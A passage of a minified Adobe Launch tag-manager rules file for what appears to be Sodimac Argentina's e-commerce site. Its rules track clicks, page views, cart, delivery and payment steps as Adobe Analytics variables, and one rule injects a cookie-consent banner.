button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event404,scAdd","dy-pod-btn"===this.className);else{var a=this.parentNode.getElementsByTagName("a")[0].href.match(/\d+\w*/g)[0];t.products=";"+a,t.events="event404,scAdd"}}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Product Comparator - Add to Cart @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8c962da1754e461b90a29a57780d12fb",name:"Retag_Men\xfa Cat click N1 Desktop (ATG) @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".n2-block span.n2block-n2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"test",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Windows","MacOS","Unix","Linux"]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return""===_satellite.getVar("page_catalyst")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar171,eVar172,eVar33,prop2,prop29,prop48,prop49,prop63,prop64,prop70,events",t.linkTrackEvents="event17";for(var a,r=this,n=r&&r.parentElement;n;n=n.parentElement)if(-1!==n.getAttribute("class").indexOf("n2-block")){a=n;break}var i=a.querySelector(".n2block-n2 a").textContent.trim(),s=document.querySelector(".__optionActive").textContent.trim(),o=s+" : "+i;t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=s,t.eVar172=i,t.eVar33=o,t.events="event17",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=s,t.prop64=i,t.prop70=o}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N1 Desktop",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8d480a16059242c0b23fc79b904c7c65",name:"Retag_Click fotograf\xedas carrousel PDP @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-swatch img.image-contain",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar69,events",t.linkTrackEvents="event202",t.products=";"+_satellite.getVar("ecom_sku");var a=this.getAttribute("id");a?a.indexOf("SEC")>-1||a.indexOf("EFI")>-1?(a=(a=a.match(/\d+(\w)*[_]\w+/))[0].split("_"),t.eVar69=a[1]+"-"+a[0]+"_"+a[1],t.events="event202"):(a=a.match(/\d+(\w)*[_]\d+/))&&(a=a[0].split("_"),imgNumber=parseInt(a[1]),imgNumber<=1?(t.eVar69="P-"+a[0]+"_"+a[1],t.events="event202"):imgNumber>1&&imgNumber<=11?(t.eVar69="Amb-"+a[0]+"_"+a[1],t.events="event202"):imgNumber>11&&imgNumber<=16?(t.eVar69="Exp-"+a[0]+"_"+a[1],t.events="event202"):imgNumber>16&&imgNumber<=20?(t.eVar69="Fun-"+a[0]+"_"+a[1],t.events="event202"):imgNumber>20&&imgNumber<=23?(t.eVar69="Det-"+a[0]+"_"+a[1],t.events="event202"):imgNumber>23&&imgNumber<=25?(t.eVar69="TyM-"+a[0]+"_"+a[1],t.events="event202"):imgNumber>25&&imgNumber<=27?(t.eVar69="Ilu-"+a[0]+"_"+a[1],t.events="event202"):imgNumber>27&&(t.eVar69="Log-"+a[0]+"_"+a[1],t.events="event202")):((a=this.getAttribute("src")).indexOf("youtube")>-1&&(t.eVar69="Video-"+_satellite.getVar("ecom_sku")+"_Video"),t.events="event202")}},trackerProperties:{events:[{name:"event202"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Click fotograf\xedas carrousel PDP @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8e72382d2da04c608da577dd77e551d2",name:"Retag_Warranty @ Cart|Delivery|Payment|Confirmation",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){for(var e,t=digitalData.ecom.productList,a=window.location.href,r=0;r<t.length;r++){var n=t[r].warrantyDetail;if((!0===a.includes("cart")||!0===a.includes("delivery")||!0===a.includes("payment")||!0===a.includes("orderconfirmation"))&&null!=n){e=!0;break}e=!1}return e}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC3850981134b440c38b2e9cae8ccbc5d5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL908ec93d6ca54241b687aa6ae921d631",name:"Click Play Video inPage @ PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"click-video-inPage"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar51,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event122",t.products=";"+_satellite.getVar("ecom_sku")+";;;event122=1",t.events="event122",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar51="Play Video inPage - click",t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Play Video InPage @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL969e7f97d04446ec944095029dc3b00c",name:"Retag_Cambiar Ubicaci\xf3n - Modal ZP Reminder @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-btn-zone-reminder-change",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,events",t.linkTrackEvents="event112",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event112"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Cambiar Ubicaci\xf3n - Modal ZP Reminder",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL979832621d574a6c95ca5846479e1a11",name:"Banner Cookies @ All Pages",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"cookie_banner",value:"true",valueIsRegex:!0},negate:!0},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0},{value:"/confirmation",valueIsRegex:!0},{value:"/delivery",valueIsRegex:!0},{value:"/payment",valueIsRegex:!0},{value:"/myaccount",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains",caseInsensitive:!0},leftOperand:"%page_url%",rightOperand:"channel="},negate:!0},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"appmobile",value:"sodimac.com.ar",valueIsRegex:!0},negate:!0},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"digitalData.page.canal",variableValues:[{value:"appmobile-Native",valueIsRegex:!0},{value:"appmobile",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<style>\n\n\t    .cookies {\n\t        animation-name: example;\n\t        animation-duration: 1s;\n\t    }\n\t\n\t    @keyframes example {\n\t        0% {\n\t            bottom: -200px;\n\t            opacity: 0\n\t        }\n\t\n\t        100% {\n\t            bottom: 0px;\n\t            opacity: 1\n\t        }\n\t    }\n\t\n\t    .cookies button {\n\t        text-align: center;\n\t        line-height: 36px;\n\t        height: 36px;\n\t        color: #fff;\n\t        font-weight: normal;\n\t        bottom: 20px;\n\t        border: none;\n\t        width: 200px;\n\t        border-radius: 3px;\n            margin-right: 10px;\n\t    }\n\t\t\n\t    .cookies button#btnAceptacionCookies {\n\t        background-color: #0072ce;\n\t    }\n\t\t\t\n\t    .cookies button#MasInfo {\n\t        background-color: #595959;\n\t    }\n\t\n\t    .cookies {\n\t        display: flex;\n\t        padding: 20px 40px;\n\t        font-family: 'lato', sans-serif !important;\n\t        background: #ffffff;\n\t        align-items: center;\n\t        justify-content: center;\n\t        box-shadow: 0 0 3px 3px #00000029;\n\t        position: fixed;\n\t        width: 100%;\n\t        z-index: 100000000;\n\t        bottom: 0;\n\t    }\n\t\n\t    .cookies p {\n\t        max-width: 1200px;\n\t        padding: 0 50px;\n\t\t\ttext-align: left;\n            margin: 0px;\n\t    }\n\t\n\t    @media (max-width:1000px) {\n\t        .cookies {\n\t            display: grid;\n\t        }\n\t\n\t        .cookies p {\n\t            font-size: 12px;\n\t            padding: 0\n\t        }\t\n\t\n\t        .cookies button {\n\t            width: 100%;\n\t            max-width: 350px;\n\t            margin: auto;\n\t            margin-top: 20px;\n\t        }\n\t    }\n\t\n</style>\n<script>\n  \n  function removeElement (el){\n  if (!el) {\n    return;\n  }\n  var parent = el.parentElement;\n  parent.removeChild(el);\n}\n\nfunction onClickAceptar () {\n  var el = document.getElementById('cookies_banner');\n  fadeOutEffect(el, removeElement);\n  var date = new Date();\n  date.setTime(date.getTime() + (365*24*60*60*1000));\n  expires = \"; expires=\" + date.toUTCString();\n  document.cookie = \"cookie_banner=\" + true + expires + \"; path=/\";\n}\n\nfunction fadeOutEffect(fadeTarget, cllbck) {\n  var fadeEffect = setInterval(function () {\n    if (!fadeTarget.style.opacity) {\n      fadeTarget.style.opacity = 1;\n    }\n    if (fadeTarget.style.opacity > 0) {\n      fadeTarget.style.opacity -= 0.1;\n    } else {\n      cllbck(fadeTarget);\n      clearInterval(fadeEffect);\n    }\n  }, 200);\n}\n\n  \n  \n  \n  var mainBoxP =document.createElement(\"div\");\n      mainBoxP.className = 'cookies';\n      mainBoxP.id = 'cookies_banner';\n  \n  var p = document.createElement(\"p\");\n    p.innerText = 'Al navegar este sitio utilizamos cookies para mejorar tu experiencia.';\n\n    var button1 = document.createElement(\"button\");\n    button1.id = 'btnAceptacionCookies';\n    button1.innerText = \"Aceptar\";\n    button1.onclick = onClickAceptar;\n\n    var button2 = document.createElement(\"button\");\n    button2.id = 'btnMasInfo';\n\n    var a = document.createElement(\"a\");\n    a.href = 'https://assets.contentstack.io/v3/assets/blt81efde09fd00e46f/bltee23bf07d5faac48/Cookies-SodimacAR-13.07.2022.pdf';\n    a.target = '_blank';\n    a.innerText = 'M\xe1s informaci\xf3n';\n\n    button2.appendChild(a);\n    mainBoxP.appendChild(p);\n    mainBoxP.appendChild(button1);\n    mainBoxP.appendChild(button2);\n\n    document.getElementsByTagName(\"BODY\")[0].appendChild(mainBoxP);\n    // document.getElementById(target)\n</script>",language:"html"}}]},{id:"RL989edeff60bc41a79f00fbba6629ec54",name:"Retag_Click Medio de pago Favorito @ My Account - Direct Call: payment-method-favorite",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"payment-method-favorite"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/myaccount")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar180",type:"value",value:"Seleccionar Medio de pago Favorito"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Selecci\xf3n Medio de pago Favorito",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL99320518503e4f74b6c454be1d5a641d",name:"Confirmed Entity @ Payment",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_formItem__selectPaymentButton",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/payment",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a=document.querySelector("#bankName").value,r=document.querySelectorAll("#selQuantityInstallments option"),n=document.querySelector("#cardlist").value.replace(/(_)*\d*/g,"");t.linkTrackVars="eVar16,events",t.linkTrackEvents="event96",r.length>1?t.eVar16="Credito":t.eVar16="Debito",t.eVar100=a+" : "+n,t.events="event96",console.log("Pago 2:"+a),setTimeout((function(){}),1e3);document.querySelector("#bankName").value}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Selected Entity @ Payment",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL9996aeb32e6b49029c8319429877b602",name:"Retag_Mostrar Fecha Retiro @ Delivery",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"div.fbra_clickAndCollectTabContentContainer__selectStoreScreen.fbra_test_clickAndCollectTabContentContainer_selectStoreScreen .fbra_loadingWrapper span"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery?",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar98",type:"value",value:"%fecha-inicial-retiro%"}],events:[{name:"event115"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Mostrar Fecha Retiro @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL99e6c5723d02443ba634128c7060b145",name:"AppsFlyer: Web - App Events Remove from Cart @ Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"delete-product"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.cookie.indexOf("appmobile")>=0||"appmobile-Native"==digitalData.page.canal}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCd3ad08b9acf44731bb07a8c00effde0e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9a738ccee400402da48a8bc68da9b587",name:"Page View: Non Checkout @ PDP (XDM)",events:[{modulePath:"core/src/lib/events/timeOnPage.js",settings:{timeOnPage:5},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0},{value:"/delivery",valueIsRegex:!0},{value:"/payment",valueIsRegex:!0},{value:"/confirmation",valueIsRegex:!0},{value:"/orderconfirmation",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%Non Checkout Page View Data%",data:"%combined_datalayers%",type:"web.webpagedetails.pageViews",instanceName:"alloy"}}]},{id:"RL9b3e03f62c204e49a5ba8b5aa6243838",name:"Flying Tags Click BigSetting @ EDP",events:[{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:"[class^=styles_bigImgMobileContainer] .proStockBigSetting",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/deco-proyectos",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a=this.querySelector("a").href;if(""===a){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event178,event149",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(var r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");var n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.products=";"+a,t.events="event178,event149",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}else{var i;t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event178",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ")
;for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),a=(a=a.split("/"))[5],t.products=";"+a,t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.products=";"+a,t.events="event178",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Flying Tags Click @ EDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL9f17eae6b15f4183a4dfab804e0a085b",name:"Click: Select Quick Facet @ XLP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".quick-facet .component-with-number",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category/",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCbcaf197a47534b88bafb693c92c8487e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9f4633d0b4674bf095c7bde90b465807",name:"Retag_Select Payment Method @ Payment",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"select-payment-method"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a=digitalData.ecom.paymentMethod;console.log("EL PaymentMethod 2:"+a),t.linkTrackVars="eVar16,eVar67,events",t.linkTrackEvents="event95",t.eVar16=a,t.eVar67=_satellite.getVar("ecom_pspConfirm"),t.events="event95",t.eVar179="Click: Payment Method - "+a,console.log("Pago 2:"+a),setTimeout((function(){}),1e3)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Select Payment Method",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa105cfcd6ef247f0b2d96f3f60234dea",name:"JSTOREID Cookie @ All Pages",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return-1!=document.location.href.indexOf("cc=")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCb68393ae1b704a9b81b4bf2f9655f8eb-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa1ead224f7c24e54a92fef10e42dd5f9",name:"Retag_Error 404 - (Page Views) @ All Pages",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return location.href.indexOf("/404?")>-1}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,prop1,prop4,prop2,prop29,prop48,prop49,prop68,prop50,events",t.linkTrackEvents="event33,event26",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar39="Error404",t.events="event33,event26",t.prop1=_satellite.getVar("page_canal"),t.prop4=_satellite.getVar("page_serverName"),t.prop2=_satellite.getVar("page_pageName"),t.prop11="Error404",t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop50=_satellite.getVar("page_sessionId")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa206e0db6e8c4779ab4970181cdfe2a6",name:"Woods Journey: Send Email @ Woods Journey",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[data-testid=action-send-mail]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("woods-journey")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar193,events",t.linkTrackEvents="event399",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar193="Dimensionado: step 4: click enviar por correo",t.events="event399"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Woods Journey: Send Email @ Woods Journey",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa2e9d6586a824261a0cf41fd7c815d36",name:"Click: Pagination @ XLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".pagination-container .page-item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return!0===e.includes("/search")||!0===e.includes("/category")||!0===e.includes("/collection")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,prop54,prop55,events",t.linkTrackEvents="event165,event215",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName");var a,r=[],n="";elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),n=!0===elementList?document.getElementsByClassName("product-info"):document.getElementsByClassName("product-wrapper");document.querySelectorAll(".mobile-price .main .price");var i=window.location.pathname;if(!0===i.includes("/search")){t.events="event165";for(var s=0;s<n.length;s++)a=";"+n[s].getAttribute("data-key"),r.push(a)}else if(!0===i.includes("category")||!0===i.includes("collection")){t.events="event215";for(s=0;s<n.length;s++)a=_satellite.getVar("category-url-id")+";"+n[s].getAttribute("data-key"),r.push(a)}t.products=r.join(",")}},trackerProperties:{pageURL:"%page_url%",pageName:"%page_pageName%"}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Pagination @ XLP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa3680fb17c114b24aba74f37697249c7",name:"Payment Method Step @ Payment copy",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"everyEntry",elementSelector:"[class*=paymentModal-container]"},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".paymentModal-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:"#testId-btn-selected-payment-option-change-btn"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/payment",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){t.linkTrackVars="eVar41,eVar56,eVar88,eVar179";var e=document.querySelector("#testId-step-summary").textContent;t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar179="View: Payment Method Step - "+digitalData.ecom.paymentMethod+" - "+e,t.tl(!0,"o","Payment Method Step @ 